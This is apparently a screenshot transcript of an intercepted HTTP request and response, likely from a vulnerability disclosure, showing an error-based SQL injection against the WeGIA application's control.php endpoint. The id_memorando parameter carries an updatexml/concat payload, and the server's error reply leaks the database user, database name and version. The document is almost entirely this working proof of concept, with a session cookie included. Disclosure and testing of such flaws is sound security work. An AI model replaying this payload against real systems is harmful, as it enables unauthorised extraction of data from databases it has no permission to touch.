 Request
Pretty Raw Hex
\n
1 POST /WeGIA/controle/control.php?id_memorando=
1'+AND+updatexml(1,concat(0x7e,SUBSTRING(concat(user(),0x7c,database(),0x7c
,version()),1,30),0x7e),1)--+- HTTP/1.1
2 Host: sec.wegia.org:8000
3 Cookie: _ga=GA1.1.501124468.1771828482; PHPSESSID=
k6ufti4ms47qd5uq6tnpq1dau2; _ga_F8DXBXLV8J=
GS2.1.s1774402017$o5$g1$t1774403868$j60$l0$h0
4 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: ko-KR,ko;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 Connection: keep-alive
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 63
20
21 nomeClasse=DespachoControle&metodo=listarTodos&modulo=memorando
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Mar 2026 02:07:12 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 97
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=utf-8
12
13 Error:SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'~wegiauser@localhost|wegia|10.1~'